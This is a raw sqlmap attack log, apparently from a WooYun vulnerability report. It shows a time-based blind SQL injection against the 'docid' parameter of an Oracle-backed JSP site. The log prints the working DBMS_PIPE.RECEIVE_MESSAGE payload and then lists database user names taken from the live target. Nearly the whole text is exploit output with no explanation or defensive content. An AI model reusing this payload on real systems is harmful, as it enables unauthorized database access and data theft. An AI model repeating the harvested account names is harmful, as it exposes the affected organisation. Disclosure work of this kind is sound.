 [*] starting at 01:25:23
[01:25:23] [INFO] resuming back-end DBMS 'oracle'
[01:25:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: docid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: docid=7553 AND 3739=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(68)||CHR(121)||CHR(118),5)
---
[01:25:24] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Nginx
back-end DBMS: Oracle
[01:25:24] [INFO] fetching database users privileges
[01:25:24] [INFO] fetching database users
[01:25:24] [INFO] fetching number of database users
[01:25:24] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait.
[01:25:27] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based pa
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[01:25:45] [INFO] adjusting time delay to 2 seconds due to good response times
37
[01:25:49] [INFO] retrieved: MACROOTO
[01:26:47] [INFO] retrieved: NCA
[01:27:04] [INFO] retrieved: BOWEILE
[01:27:48] [INFO] retrieved: RSDF
[01:28:20] [ERROR] invalid character detected. retrying..
[01:28:20] [WARNING] increasing time delay to 3 seconds
X
[01:28:36] [INFO] retrieved: TWFUWU
[01:29:42] [INFO] retrieved: POVOSPCP
[01:31:27] [INFO] retrieved: AMIT
www.wooyun.org